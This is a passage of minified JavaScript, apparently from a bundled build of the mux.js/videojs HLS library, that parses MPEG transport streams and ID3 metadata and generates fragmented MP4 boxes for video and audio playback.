t=this,e={data:[],size:0},n={data:[],size:0},r={data:[],size:0},i=function(t,e){var n;e.packetLength=6+(t[4]<<8|t[5]),e.dataAlignmentIndicator=0!=(4&t[6]),n=t[7],192&n&&(e.pts=(14&t[9])<<27|(255&t[10])<<20|(254&t[11])<<12|(255&t[12])<<5|(254&t[13])>>>3,e.pts*=4,e.pts+=(6&t[13])>>>1,e.dts=e.pts,64&n&&(e.dts=(14&t[14])<<27|(255&t[15])<<20|(254&t[16])<<12|(255&t[17])<<5|(254&t[18])>>>3,e.dts*=4,e.dts+=(6&t[18])>>>1)),e.data=t.subarray(9+t[8])},a=function(e,n,r){var o,a=new Uint8Array(e.size),s={type:n},u=0,l=0,c=!1;if(e.data.length&&!(e.size<9)){for(s.trackId=e.data[0].pid,u=0;u<e.data.length;u++)o=e.data[u],a.set(o.data,l),l+=o.data.byteLength;i(a,s),c="video"===n||s.packetLength<=e.size,(r||c)&&(e.size=0,e.data.length=0),c&&t.trigger("data",s)}};o.prototype.init.call(this),this.push=function(i){({pat:function(){},pes:function(){var t,o;switch(i.streamType){case u.H264_STREAM_TYPE:case c.H264_STREAM_TYPE:t=e,o="video";break;case u.ADTS_STREAM_TYPE:t=n,o="audio";break;case u.METADATA_STREAM_TYPE:t=r,o="timed-metadata";break;default:return}i.payloadUnitStartIndicator&&a(t,o,!0),t.data.push(i),t.size+=i.data.byteLength},pmt:function(){var e={type:"metadata",tracks:[]},n=i.programMapTable;null!==n.video&&e.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+n.video,codec:"avc",type:"video"}),null!==n.audio&&e.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+n.audio,codec:"adts",type:"audio"}),t.trigger("data",e)}})[i.type]()},this.flush=function(){a(e,"video"),a(n,"audio"),a(r,"timed-metadata"),this.trigger("done")}},o.prototype=new a;var d={PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:r,TransportParseStream:i,ElementaryStream:o,TimestampRolloverStream:l,CaptionStream:s.CaptionStream,Cea608Stream:s.Cea608Stream,MetadataStream:t(51)};for(var f in u)u.hasOwnProperty(f)&&(d[f]=u[f]);e.exports=d},{}],51:[function(t,e,n){"use strict";var r,i=t(62),o=t(53),a=function(t,e,n){var r,i="";for(r=e;r<n;r++)i+="%"+("00"+t[r].toString(16)).slice(-2);return i},s=function(t,e,n){return decodeURIComponent(a(t,e,n))},u=function(t,e,n){return unescape(a(t,e,n))},l=function(t){return t[0]<<21|t[1]<<14|t[2]<<7|t[3]},c={TXXX:function(t){var e;if(3===t.data[0]){for(e=1;e<t.data.length;e++)if(0===t.data[e]){t.description=s(t.data,1,e),t.value=s(t.data,e+1,t.data.length).replace(/\0*$/,"");break}t.data=t.value}},WXXX:function(t){var e;if(3===t.data[0])for(e=1;e<t.data.length;e++)if(0===t.data[e]){t.description=s(t.data,1,e),t.url=s(t.data,e+1,t.data.length);break}},PRIV:function(t){var e;for(e=0;e<t.data.length;e++)if(0===t.data[e]){t.owner=u(t.data,0,e);break}t.privateData=t.data.subarray(e+1),t.data=t.privateData}};r=function(t){var e,n={debug:!(!t||!t.debug),descriptor:t&&t.descriptor},i=0,a=[],s=0;if(r.prototype.init.call(this),this.dispatchType=o.METADATA_STREAM_TYPE.toString(16),n.descriptor)for(e=0;e<n.descriptor.length;e++)this.dispatchType+=("00"+n.descriptor[e].toString(16)).slice(-2);this.push=function(t){var e,r,o,u,d,f;if("timed-metadata"===t.type){if(t.dataAlignmentIndicator&&(s=0,a.length=0),0===a.length&&(t.data.length<10||t.data[0]!=="I".charCodeAt(0)||t.data[1]!=="D".charCodeAt(0)||t.data[2]!=="3".charCodeAt(0)))return void(n.debug&&void 0);if(a.push(t),s+=t.data.byteLength,1===a.length&&(i=l(t.data.subarray(6,10)),i+=10),!(s<i)){for(e={data:new Uint8Array(i),frames:[],pts:a[0].pts,dts:a[0].dts},d=0;d<i;)e.data.set(a[0].data.subarray(0,i-d),d),d+=a[0].data.byteLength,s-=a[0].data.byteLength,a.shift();r=10,64&e.data[5]&&(r+=4,r+=l(e.data.subarray(10,14)),i-=l(e.data.subarray(16,20)));do{if((o=l(e.data.subarray(r+4,r+8)))<1)return;if(f=String.fromCharCode(e.data[r],e.data[r+1],e.data[r+2],e.data[r+3]),u={id:f,data:e.data.subarray(r+10,r+o+10)},u.key=u.id,c[u.id]&&(c[u.id](u),"com.apple.streaming.transportStreamTimestamp"===u.owner)){var h=u.data,p=(1&h[3])<<30|h[4]<<22|h[5]<<14|h[6]<<6|h[7]>>>2;p*=4,p+=3&h[7],u.timeStamp=p,void 0===e.pts&&void 0===e.dts&&(e.pts=u.timeStamp,e.dts=u.timeStamp),this.trigger("timestamp",u)}e.frames.push(u),r+=10,r+=o}while(r<i);this.trigger("data",e)}}}},r.prototype=new i,e.exports=r},{}],52:[function(t,e,n){"use strict";var r=t(53),i=function(t){var e=31&t[1];return e<<=8,e|=t[2]},o=function(t){return!!(64&t[1])},a=function(t){var e=0;return(48&t[3])>>>4>1&&(e+=t[4]+1),e},s=function(t,e){var n=i(t);return 0===n?"pat":n===e?"pmt":e?"pes":null},u=function(t){var e=o(t),n=4+a(t);return e&&(n+=t[n]+1),(31&t[n+10])<<8|t[n+11]},l=function(t){var e={},n=o(t),r=4+a(t);if(n&&(r+=t[r]+1),1&t[r+5]){var i,s,u;i=(15&t[r+1])<<8|t[r+2],s=3+i-4,u=(15&t[r+10])<<8|t[r+11];for(var l=12+u;l<s;){var c=r+l;e[(31&t[c+1])<<8|t[c+2]]=t[c],l+=5+((15&t[c+3])<<8|t[c+4])}return e}},c=function(t,e){switch(e[i(t)]){case r.H264_STREAM_TYPE:return"video";case r.ADTS_STREAM_TYPE:return"audio";case r.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},d=function(t){if(!o(t))return null;var e=4+a(t);if(e>=t.byteLength)return null;var n,r=null;return n=t[e+7],192&n&&(r={},r.pts=(14&t[e+9])<<27|(255&t[e+10])<<20|(254&t[e+11])<<12|(255&t[e+12])<<5|(254&t[e+13])>>>3,r.pts*=4,r.pts+=(6&t[e+13])>>>1,r.dts=r.pts,64&n&&(r.dts=(14&t[e+14])<<27|(255&t[e+15])<<20|(254&t[e+16])<<12|(255&t[e+17])<<5|(254&t[e+18])>>>3,r.dts*=4,r.dts+=(6&t[e+18])>>>1)),r},f=function(t){switch(t){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}},h=function(t){for(var e,n=4+a(t),r=t.subarray(n),i=0,o=0,s=!1;o<r.byteLength-3;o++)if(1===r[o+2]){i=o+5;break}for(;i<r.byteLength;)switch(r[i]){case 0:if(0!==r[i-1]){i+=2;break}if(0!==r[i-2]){i++;break}o+3!==i-2&&"slice_layer_without_partitioning_rbsp_idr"===(e=f(31&r[o+3]))&&(s=!0);do i++;while(1!==r[i]&&i<r.length);o=i-2,i+=3;break;case 1:if(0!==r[i-1]||0!==r[i-2]){i+=3;break}e=f(31&r[o+3]),"slice_layer_without_partitioning_rbsp_idr"===e&&(s=!0),o=i-2,i+=3;break;default:i+=3}return r=r.subarray(o),i-=o,o=0,r&&r.byteLength>3&&"slice_layer_without_partitioning_rbsp_idr"===(e=f(31&r[o+3]))&&(s=!0),s};e.exports={parseType:s,parsePat:u,parsePmt:l,parsePayloadUnitStartIndicator:o,parsePesType:c,parsePesTime:d,videoPacketContainsKeyFrame:h}},{}],53:[function(t,e,n){"use strict";e.exports={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21}},{}],54:[function(t,e,n){"use strict";var r=t(62),i=function(t,e){var n=1;for(t>e&&(n=-1);Math.abs(e-t)>4294967296;)t+=8589934592*n;return t},o=function(t){var e,n;o.prototype.init.call(this),this.type_=t,this.push=function(t){t.type===this.type_&&(void 0===n&&(n=t.dts),t.dts=i(t.dts,n),t.pts=i(t.pts,n),e=t.dts,this.trigger("data",t))},this.flush=function(){n=e,this.trigger("done")},this.discontinuity=function(){n=void 0,e=void 0}};o.prototype=new r,e.exports={TimestampRolloverStream:o,handleRollover:i}},{}],55:[function(t,e,n){e.exports={generator:t(56),Transmuxer:t(58).Transmuxer,AudioSegmentStream:t(58).AudioSegmentStream,VideoSegmentStream:t(58).VideoSegmentStream}},{}],56:[function(t,e,n){"use strict";var r,i,o,a,s,u,l,c,d,f,h,p,y,m,g,v,_,b,T,w,S,E,k,O,C,P,A,j,x,M,I,L,R,D,B,N,U=Math.pow(2,32)-1;!function(){var t;if(k={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},"undefined"!=typeof Uint8Array){for(t in k)k.hasOwnProperty(t)&&(k[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);O=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),P=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),C=new Uint8Array([0,0,0,1]),A=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),j=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),x={video:A,audio:j},L=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),I=new Uint8Array([0,0,0,0,0,0,0,0]),R=new Uint8Array([0,0,0,0,0,0,0,0]),D=R,B=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),N=R,M=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}}(),r=function(t){var e,n,r,i=[],o=0;for(e=1;e<arguments.length;e++)i.push(arguments[e]);for(e=i.length;e--;)o+=i[e].byteLength;for(n=new Uint8Array(o+8),r=new DataView(n.buffer,n.byteOffset,n.byteLength),r.setUint32(0,n.byteLength),n.set(t,4),e=0,o=8;e<i.length;e++)n.set(i[e],o),o+=i[e].byteLength;return n},i=function(){return r(k.dinf,r(k.dref,L))},o=function(t){return r(k.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,t.audioobjecttype<<3|t.samplingfrequencyindex>>>1,t.samplingfrequencyindex<<7|t.channelcount<<3,6,1,2]))},a=function(){return r(k.ftyp,O,C,O,P)},v=function(t){return r(k.hdlr,x[t])},s=function(t){return r(k.mdat,t)},g=function(t){var e=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,t.duration>>>24&255,t.duration>>>16&255,t.duration>>>8&255,255&t.duration,85,196,0,0]);return t.samplerate&&(e[12]=t.samplerate>>>24&255,e[13]=t.samplerate>>>16&255,e[14]=t.samplerate>>>8&255,e[15]=255&t.samplerate),r(k.mdhd,e)},m=function(t){return r(k.mdia,g(t),v(t.type),l(t))},u=function(t){return r(k.mfhd,new Uint8Array([0,0,0,0,(4278190080&t)>>24,(16711680&t)>>16,(65280&t)>>8,255&t]))},l=function(t){return r(k.minf,"video"===t.type?r(k.vmhd,M):r(k.smhd,I),i(),b(t))},c=function(t,e){for(var n=[],i=e.length;i--;)n[i]=w(e[i]);return r.apply(null,[k.moof,u(t)].concat(n))},d=function(t){for(var e=t.length,n=[];e--;)n[e]=p(t[e]);return r.apply(null,[k.moov,h(4294967295)].concat(n).concat(f(t)))},f=function(t){for(var e=t.length,n=[];e--;)n[e]=S(t[e]);return r.apply(null,[k.mvex].concat(n))},h=function(t){var e=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&t)>>24,(16711680&t)>>16,(65280&t)>>8,255&t,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return r(k.mvhd,e)},_=function(t){var e,n,i=t.samples||[],o=new Uint8Array(4+i.length);for(n=0;n<i.length;n++)e=i[n].flags,o[n+4]=e.dependsOn<<4|e.isDependedOn<<2|e.hasRedundancy;return r(k.sdtp,o)},b=function(t){return r(k.stbl,T(t),r(k.stts,N),r(k.stsc,D),r(k.stsz,B),r(k.stco,R))},function(){var t,e;T=function(n){return r(k.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),"video"===n.type?t(n):e(n))},t=function(t){var e,n=t.sps||[],i=t.pps||[],o=[],a=[];for(e=0;e<n.length;e++)o.push((65280&n[e].byteLength)>>>8),o.push(255&n[e].byteLength),o=o.concat(Array.prototype.slice.call(n[e]));for(e=0;e<i.length;e++)a.push((65280&i[e].byteLength)>>>8),a.push(255&i[e].byteLength),a=a.concat(Array.prototype.slice.call(i[e]));return r(k.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&t.width)>>8,255&t.width,(65280&t.height)>>8,255&t.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),r(k.avcC,new Uint8Array([1,t.profileIdc,t.profileCompatibility,t.levelIdc,255].concat([n.length]).concat(o).concat([i.length]).concat(a))),r(k.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))},e=function(t){return r(k.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&t.channelcount)>>8,255&t.channelcount,(65280&t.samplesize)>>8,255&t.samplesize,0,0,0,0,(65280&t.samplerate)>>8,255&t.samplerate,0,0]),o(t))}}(),y=function(t){var e=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,0,(4278190080&t.duration)>>24,(16711680&t.duration)>>16,(65280&t.duration)>>8,255&t.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&t.width)>>8,255&t.width,0,0,(65280&t.height)>>8,255&t.height,0,0]);return r(k.tkhd,e)},w=function(t){var e,n,i,o,a,s,u;return e=r(k.tfhd,new Uint8Array([0,0,0,58,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),s=Math.floor(t.baseMediaDecodeTime/(U+1)),u=Math.floor(t.baseMediaDecodeTime%(U+1)),n=r(k.tfdt,new Uint8Array([1,0,0,0,s>>>24&255,s>>>16&255,s>>>8&255,255&s,u>>>24&255,u>>>16&255,u>>>8&255,255&u])),a=92,"audio"===t.type?(i=E(t,a),r(k.traf,e,n,i)):(o=_(t),i=E(t,o.length+a),r(k.traf,e,n,i,o))},p=function(t){return t.duration=t.duration||4294967295,r(k.trak,y(t),m(t))},S=function(t){var e=new Uint8Array([0,0,0,0,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return"video"!==t.type&&(e[e.length-1]=0),r(k.trex,e)},function(){var t,e,n;n=function(t,e){var n=0,r=0,i=0,o=0;return t.length&&(void 0!==t[0].duration&&(n=1),void 0!==t[0].size&&(r=2),void 0!==t[0].flags&&(i=4),void 0!==t[0].compositionTimeOffset&&(o=8)),[0,0,n|r|i|o,1,(4278190080&t.length)>>>24,(16711680&t.length)>>>16,(65280&t.length)>>>8,255&t.length,(4278190080&e)>>>24,(16711680&e)>>>16,(65280&e)>>>8,255&e]},e=function(t,e){var i,o,a,s;for(o=t.samples||[],e+=20+16*o.length,i=n(o,e),s=0;s<o.length;s++)a=o[s],i=i.concat([(4278190080&a.duration)>>>24,(16711680&a.duration)>>>16,(65280&a.duration)>>>8,255&a.duration,(4278190080&a.size)>>>24,(16711680&a.size)>>>16,(65280&a.size)>>>8,255&a.size,a.flags.isLeading<<2|a.flags.dependsOn,a.flags.isDependedOn<<6|a.flags.hasRedundancy<<4|a.flags.paddingValue<<1|a.flags.isNonSyncSample,61440&a.flags.degradationPriority,15&a.flags.degradationPriority,(4278190080&a.compositionTimeOffset)>>>24,(16711680&a.compositionTimeOffset)>>>16,(65280&a.compositionTimeOffset)>>>8,255&a.compositionTimeOffset]);return r(k.trun,new Uint8Array(i))},t=function(t,e){var i,o,a,s;for(o=t.samples||[],e+=20+8*o.length,i=n(o,e),s=0;s<o.length;s++)a=o[s],i=i.concat([(4278190080&a.duration)>>>24,(16711680&a.duration)>>>16,(65280&a.duration)>>>8,255&a.duration,(4278190080&a.size)>>>24,(16711680&a.size)>>>16,(65280&a.size)>>>8,255&a.size]);return r(k.trun,new Uint8Array(i))},E=function(n,r){return"audio"===n.type?t(n,r):e(n,r)}}(),e.exports={ftyp:a,mdat:s,moof:c,moov:d,initSegment:function(t){var e,n=a(),r=d(t);return e=new Uint8Array(n.byteLength+r.byteLength),e.set(n),e.set(r,n.byteLength),e}}},{}],57:[function(t,e,n){"use strict";var r,i,o,a;r=function(t,e){var n,o,a,s,u,l=[];if(!e.length)return null;for(n=0;n<t.byteLength;)o=t[n]<<24,o|=t[n+1]<<16,o|=t[n+2]<<8,o|=t[n+3],a=i(t.subarray(n+4,n+8)),s=o>1?n+o:t.byteLength,a===e[0]&&(1===e.length?l.push(t.subarray(n+8,s)):(u=r(t.subarray(n+8,s),e.slice(1)),u.length&&(l=l.concat(u)))),n=s;return l},i=function(t){var e="";return e+=String.fromCharCode(t[0]),e+=String.fromCharCode(t[1]),e+=String.fromCharCode(t[2]),e+=String.fromCharCode(t[3])},o=function(t){var e={};return r(t,["moov","trak"]).reduce(function(t,e){var n,i,o,a,s;return(n=r(e,["tkhd"])[0])?(i=n[0],o=0===i?12:20,a=n[o]<<24|n[o+1]<<16|n[o+2]<<8|n[o+3],(s=r(e,["mdia","mdhd"])[0])?(i=s[0],o=0===i?12:20,t[a]=s[o]<<24|s[o+1]<<16|s[o+2]<<8|s[o+3],t):null):null},e)},a=function(t,e){var n,i,o;return n=r(e,["moof","traf"]),i=[].concat.apply([],n.map(function(e){return r(e,["tfhd"]).map(function(n){var i,o,a;return i=n[4]<<24|n[5]<<16|n[6]<<8|n[7],o=t[i]||9e4,a=r(e,["tfdt"]).map(function(t){var e,n;return e=t[0],n=t[4]<<24|t[5]<<16|t[6]<<8|t[7],1===e&&(n*=Math.pow(2,32),n+=t[8]<<24|t[9]<<16|t[10]<<8|t[11]),n})[0],(a=a||1/0)/o})})),o=Math.min.apply(null,i),isFinite(o)?o:0},e.exports={parseType:i,timescale:o,startTime:a}},{}],58:[function(t,e,n){"use strict";var r,i,o,a,s,u,l,c,d,f,h,p=t(62),y=t(56),m=t(50),g=t(40),v=t(41).H264Stream,_=t(38),b=t(42),T=t(60),w=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],S=["width","height","profileIdc","levelIdc","profileCompatibility"];s=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0}}},u=function(t){return t[0]==="I".charCodeAt(0)&&t[1]==="D".charCodeAt(0)&&t[2]==="3".charCodeAt(0)},f=function(t,e){var n;if(t.length!==e.length)return!1;for(n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0},h=function(t){var e,n,r=0;for(e=0;e<t.length;e++)n=t[e],r+=n.data.byteLength;return r},i=function(t){var e=[],n=0,r=0,o=0,a=1/0;i.prototype.init.call(this),this.push=function(n){l(t,n),t&&w.forEach(function(e){t[e]=n[e]}),e.push(n)},this.setEarliestDts=function(e){r=e-t.timelineStartInfo.baseMediaDecodeTime},this.setVideoBaseMediaDecodeTime=function(t){a=t},this.setAudioAppendStart=function(t){o=t},this.flush=function(){var r,i,o,a;return 0===e.length?void this.trigger("done","AudioSegmentStream"):(r=this.trimAdtsFramesByEarliestDts_(e),t.baseMediaDecodeTime=d(t),this.prefixWithSilence_(t,r),t.samples=this.generateSampleTable_(r),o=y.mdat(this.concatenateFrameData_(r)),e=[],i=y.moof(n,[t]),a=new Uint8Array(i.byteLength+o.byteLength),n++,a.set(i),a.set(o,i.byteLength),c(t),this.trigger("data",{track:t,boxes:a}),this.trigger("done","AudioSegmentStream"),void 0)},this.prefixWithSilence_=function(t,e){var n,r,i,s=0,u=0,l=0,c=0;if(e.length&&(n=T.audioTsToVideoTs(t.baseMediaDecodeTime,t.samplerate),s=Math.ceil(9e4/(t.samplerate/1024)),o&&a&&(u=n-Math.max(o,a),l=Math.floor(u/s),c=l*s),!(l<1||c>45e3))){for(r=b[t.samplerate],r||(r=e[0].data),i=0;i<l;i++)e.splice(i,0,{data:r});t.baseMediaDecodeTime-=Math.floor(T.videoTsToAudioTs(c,t.samplerate))}},this.trimAdtsFramesByEarliestDts_=function(e){return t.minSegmentDts>=r?e:(t.minSegmentDts=1/0,e.filter(function(e){return e.dts>=r&&(t.minSegmentDts=Math.min(t.minSegmentDts,e.dts),t.minSegmentPts=t.minSegmentDts,!0)}))},this.generateSampleTable_=function(t){var e,n,r=[];for(e=0;e<t.length;e++)n=t[e],r.push({size:n.data.byteLength,duration:1024});return r},this.concatenateFrameData_=function(t){var e,n,r=0,i=new Uint8Array(h(t));for(e=0;e<t.length;e++)n=t[e],i.set(n.data,r),r+=n.data.byteLength;return i}},i.prototype=new p,r=function(t,e){var n,i,o=0,a=[],u=[];e=e||{},r.prototype.init.call(this),delete t.minPTS,this.gopCache_=[],this.push=function(e){l(t,e),"seq_parameter_set_rbsp"!==e.nalUnitType||n||(n=e.config,t.sps=[e.data],S.forEach(function(e){t[e]=n[e]},this)),"pic_parameter_set_rbsp"!==e.nalUnitType||i||(i=e.data,t.pps=[e.data]),a.push(e)},this.flush=function(){for(var n,r,i,s,f,h;a.length&&"access_unit_delimiter_rbsp"!==a[0].nalUnitType;)a.shift();if(0===a.length)return this.resetStream_(),void this.trigger("done","VideoSegmentStream");if(n=this.groupNalsIntoFrames_(a),i=this.groupFramesIntoGops_(n),i[0][0].keyFrame||(r=this.getGopForFusion_(a[0],t),r?(i.unshift(r),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.pts=r.pts,i.dts=r.dts,i.duration+=r.duration):i=this.extendFirstKeyFrame_(i)),u.length){var p;if(!(p=e.alignGopsAtEnd?this.alignGopsAtEnd_(i):this.alignGopsAtStart_(i)))return this.gopCache_.unshift({gop:i.pop(),pps:t.pps,sps:t.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");c(t),i=p}l(t,i),t.samples=this.generateSampleTable_(i),f=y.mdat(this.concatenateNalData_(i)),t.baseMediaDecodeTime=d(t),this.trigger("processedGopsInfo",i.map(function(t){return{pts:t.pts,dts:t.dts,byteLength:t.byteLength}})),this.gopCache_.unshift({gop:i.pop(),pps:t.pps,sps:t.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.trigger("baseMediaDecodeTime",t.baseMediaDecodeTime),this.trigger("timelineStartInfo",t.timelineStartInfo),s=y.moof(o,[t]),h=new Uint8Array(s.byteLength+f.byteLength),o++,h.set(s),h.set(f,s.byteLength),this.trigger("data",{track:t,boxes:h}),this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.resetStream_=function(){c(t),n=void 0,i=void 0},this.getGopForFusion_=function(e){var n,r,i,o,a,s=1/0;for(a=0;a<this.gopCache_.length;a++)o=this.gopCache_[a],i=o.gop,t.pps&&f(t.pps[0],o.pps[0])&&t.sps&&f(t.sps[0],o.sps[0])&&(i.dts<t.timelineStartInfo.dts||(n=e.dts-i.dts-i.duration)>=-1e4&&n<=45e3&&(!r||s>n)&&(r=o,s=n));return r?r.gop:null},this.extendFirstKeyFrame_=function(t){var e;return!t[0][0].keyFrame&&t.length>1&&(e=t.shift(),t.byteLength-=e.byteLength,t.nalCount-=e.nalCount,t[0][0].dts=e.dts,t[0][0].pts=e.pts,t[0][0].duration+=e.duration),t},this.groupNalsIntoFrames_=function(t){var e,n,r=[],i=[];for(r.byteLength=0,e=0;e<t.length;e++)n=t[e],"access_unit_delimiter_rbsp"===n.nalUnitType?(r.length&&(r.duration=n.dts-r.dts,i.push(r)),r=[n],r.byteLength=n.data.byteLength,r.pts=n.pts,r.dts=n.dts):("slice_layer_without_partitioning_rbsp_idr"===n.nalUnitType&&(r.keyFrame=!0),r.duration=n.dts-r.dts,r.byteLength+=n.data.byteLength,r.push(n));return i.length&&(!r.duration||r.duration<=0)&&(r.duration=i[i.length-1].duration),i.push(r),i},this.groupFramesIntoGops_=function(t){var e,n,r=[],i=[];for(r.byteLength=0,r.nalCount=0,r.duration=0,r.pts=t[0].pts,r.dts=t[0].dts,i.byteLength=0,i.nalCount=0,i.duration=0,i.pts=t[0].pts,i.dts=t[0].dts,e=0;e<t.length;e++)n=t[e],n.keyFrame?(r.length&&(i.push(r),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.duration+=r.duration),r=[n],r.nalCount=n.length,r.byteLength=n.byteLength,r.pts=n.pts,r.dts=n.dts,r.duration=n.duration):(r.duration+=n.duration,r.nalCount+=n.length,r.byteLength+=n.byteLength,r.push(n));return i.length&&r.duration<=0&&(r.duration=i[i.length-1].duration),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.duration+=r.duration,i.push(r),i},this.generateSampleTable_=function(t,e){var n,r,i,o,a,u=e||0,l=[];for(n=0;n<t.length;n++)for(o=t[n],r=0;r<o.length;r++)a=o[r],i=s(),i.dataOffset=u,i.compositionTimeOffset=a.pts-a.dts,i.duration=a.duration,i.size=4*a.length,i.size+=a.byteLength,a.keyFrame&&(i.flags.dependsOn=2),u+=i.size,l.push(i);return l},this.concatenateNalData_=function(t){var e,n,r,i,o,a,s=0,u=t.byteLength,l=t.nalCount,c=u+4*l,d=new Uint8Array(c),f=new DataView(d.buffer);for(e=0;e<t.length;e++)for(i=t[e],n=0;n<i.length;n++)for(o=i[n],r=0;r<o.length;r++)a=o[r],f.setUint32(s,a.data.byteLength),s+=4,d.set(a.data,s),s+=a.data.byteLength;return d},this.alignGopsAtStart_=function(t){var e,n,r,i,o,a,s,l;for(o=t.byteLength,a=t.nalCount,s=t.duration,e=n=0;e<u.length&&n<t.length&&(r=u[e],i=t[n],r.pts!==i.pts);)i.pts>r.pts?e++:(n++,o-=i.byteLength,a-=i.nalCount,s-=i.duration);return 0===n?t:n===t.length?null:(l=t.slice(n),l.byteLength=o,l.duration=s,l.nalCount=a,l.pts=l[0].pts,l.dts=l[0].dts,l)},this.alignGopsAtEnd_=function(t){var e,n,r,i,o,a;for(e=u.length-1,n=t.length-1,o=null,a=!1;e>=0&&n>=0;){if(r=u[e],i=t[n],r.pts===i.pts){a=!0;break}r.pts>i.pts?e--:(e===u.length-1&&(o=n),n--)}if(!a&&null===o)return null;var s;if(0===(s=a?n:o))return t;var l=t.slice(s),c=l.reduce(function(t,e){return t.byteLength+=e.byteLength,t.duration+=e.duration,t.nalCount+=e.nalCount,t},{byteLength:0,duration:0,nalCount:0});return l.byteLength=c.byteLength,l.duration=c.duration,l.nalCount=c.nalCount,l.pts=l[0].pts,l.dts=l[0].dts,l},this.alignGopsWith=function(t){u=t}},r.prototype=new p,l=function(t,e){"number"==typeof e.pts&&(void 0===t.timelineStartInfo.pts&&(t.timelineStartInfo.pts=e.pts),void 0===t.minSegmentPts?t.minSegmentPts=e.pts:t.minSegmentPts=Math.min(t.minSegmentPts,e.pts),void 0===t.maxSegmentPts?t.maxSegmentPts=e.pts:t.maxSegmentPts=Math.max(t.maxSegmentPts,e.pts)),"number"==typeof e.dts&&(void 0===t.timelineStartInfo.dts&&(t.timelineStartInfo.dts=e.dts),void 0===t.minSegmentDts?t.minSegmentDts=e.dts:t.minSegmentDts=Math.min(t.minSegmentDts,e.dts),void 0===t.maxSegmentDts?t.maxSegmentDts=e.dts:t.maxSegmentDts=Math.max(t.maxSegmentDts,e.dts))},c=function(t){delete t.minSegmentDts,delete t.maxSegmentDts,delete t.minSegmentPts,delete t.maxSegmentPts},d=function(t){var e,n,r=t.minSegmentDts-t.timelineStartInfo.dts;return e=t.timelineStartInfo.baseMediaDecodeTime,e+=r,e=Math.max(0,e),"audio"===t.type&&(n=t.samplerate/9e4,e*=n,e=Math.floor(e)),e},a=function(t,e){this.numberOfTracks=0,
